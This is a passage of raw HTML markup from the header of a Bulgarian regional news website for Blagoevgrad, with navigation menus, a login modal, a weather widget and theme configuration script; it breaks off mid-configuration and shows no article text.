<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >

<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://blagoevgrad.eu/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://blagoevgrad.eu/wp-content/uploads/2021/04/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Новини от Благоевград и Региона</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
</div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >

<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://blagoevgrad.eu/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://blagoevgrad.eu/wp-content/uploads/2021/04/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Новини от Благоевград и Региона</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
</div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето потребителско име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">парола</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Вашата електронна поща</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            </form>
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >

<div class="tdi_39_rand_style td-element-style" ></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >

<div class="tdi_41_rand_style td-element-style" ></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >

<div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons rain-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">7.7</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Blagoevgrad</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >

<div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Thursday, January 8, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >

<div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Вход / присъедините</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_48 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">

<div id=tdi_48 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="tdb-horiz-menu"><li id="menu-item-238791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238791"><a href="https://www.blagoevgrad.eu/contacts"><div class="tdb-menu-item-text">За контакти</div></a></li>
<li id="menu-item-238826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-238826 tdb-menu-item-inactive"><a href="https://www.blagoevgrad.eu/contacts/advertisement"><div class="tdb-menu-item-text">За реклама</div></a>
<ul class="sub-menu">
	<li id="menu-item-304057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304057"><a href="https://blagoevgrad.eu/tarifi-izbori-2024/"><div class="tdb-menu-item-text">Тарифи за политическа реклама</div></a></li>
</ul>
</li>
<li id="menu-item-239854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239854 tdb-menu-item-inactive"><a href="https://blagoevgrad.eu/spravochnik/"><div class="tdb-menu-item-text">СПРАВОЧНИК</div></a>
<ul class="sub-menu">
	<li id="menu-item-239855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239855"><a href="https://blagoevgrad.eu/spravochnik/vajni_nomera/"><div class="tdb-menu-item-text">Важни телефонни номера</div></a></li>
	<li id="menu-item-239856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239856"><a href="https://blagoevgrad.eu/spravochnik/verigi_magazni/"><div class="tdb-menu-item-text">Вериги магазини</div></a></li>
	<li id="menu-item-239857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239857"><a href="https://blagoevgrad.eu/spravochnik/detski_gradini/"><div class="tdb-menu-item-text">Детски градини и ясли</div></a></li>
	<li id="menu-item-239858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239858"><a href="https://blagoevgrad.eu/spravochnik/informatsionen-tsentr-blagoevgrad/"><div class="tdb-menu-item-text">Информационен център Благоевград</div></a></li>
	<li id="menu-item-239859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239859"><a href="https://blagoevgrad.eu/spravochnik/kvartali/"><div class="tdb-menu-item-text">Квартали на Благоевград</div></a></li>
	<li id="menu-item-239860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239860"><a href="https://blagoevgrad.eu/spravochnik/obrazovanie/"><div class="tdb-menu-item-text">Образование</div></a></li>
	<li id="menu-item-239861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239861"><a href="https://blagoevgrad.eu/spravochnik/parkove/"><div class="tdb-menu-item-text">Паркове в Благоевград</div></a></li>
	<li id="menu-item-259064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259064"><a href="https://blagoevgrad.eu/spravochnik/rabota_v_blagoevgrad/"><div class="tdb-menu-item-text">Работа в Благоевград</div></a></li>
	<li id="menu-item-239862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239862"><a href="https://blagoevgrad.eu/spravochnik/sinq_zona_blagoevgrad/"><div class="tdb-menu-item-text">Синя зона в Благоевград</div></a></li>
	<li id="menu-item-239863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239863"><a href="https://blagoevgrad.eu/spravochnik/taksita/"><div class="tdb-menu-item-text">Таксита</div></a></li>
	<li id="menu-item-239864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239864"><a href="https://blagoevgrad.eu/spravochnik/transportna-karta-na-blagoevgrad/"><div class="tdb-menu-item-text">Транспортна карта на Благоевград</div></a></li>
	<li id="menu-item-239865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239865"><a href="https://blagoevgrad.eu/spravochnik/hoteli/"><div class="tdb-menu-item-text">Хотели</div></a></li>
	<li id="menu-item-239867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239867"><a href="https://blagoevgrad.eu/turizam/"><div class="tdb-menu-item-text">ТУРИЗЪМ</div></a></li>
</ul>
</li>
<li id="menu-item-240390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240390"><a href="https://blagoevgrad.eu/category/events"><div class="tdb-menu-item-text">СЪБИТИЯ</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_51 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >

<div class="tdm-social-wrapper tds-social1 tdi_52"><div class="tdm-social-item-wrap"><a href="https://facebook.com/blgrad"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/blagoevgrad.eu/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/blagoevgradeu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/blagoevgradEU"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_53" class="tdc-row"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-row-content-vert-center" >
<div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://blagoevgrad.eu/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://blagoevgrad.eu/wp-content/uploads/2021/04/logo-header.png" alt="Logo"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Новини от Благоевград и Региона</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span8">
<div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_60 td_block_template_1">

<div style="display: inline-block"><a href="" rel="nofollow"  class="td_spot_img_all"><img src="https://blagoevgrad.eu/wp-content/uploads/2021/09/banner.gif"  alt="spot_img" width="708"  height="234"  /></a></div></div></div></div></div></div><div id="tdi_61" class="tdc-row"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >

<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_61_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://blagoevgrad.eu/wp-content/uploads/2021/05/bghd-1.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_65 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65"  style=" z-index: 999;">



<div id=tdi_65 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-238798"><a href="https://www.blagoevgrad.eu/category/aktualno"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-pulse"></i> Актуално</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-238795"><a href="https://www.blagoevgrad.eu/category/blagoevgradnovini"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-apperture"></i> Благоевград</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"4609","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","more_txt":"\u041e\u0449\u0435...","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 